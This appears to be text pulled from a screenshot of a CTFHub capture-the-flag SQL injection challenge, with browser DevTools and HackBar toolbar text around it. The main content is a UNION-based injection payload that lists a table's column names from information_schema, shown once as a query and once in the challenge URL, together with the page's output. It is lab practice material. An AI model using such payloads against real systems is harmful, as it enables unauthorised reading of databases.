 select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'
ID: 1
Data: flag
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
RL
ttp://challenge-5b7eef76f5d049ea.sandbox.ctfhub.com:10800/?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'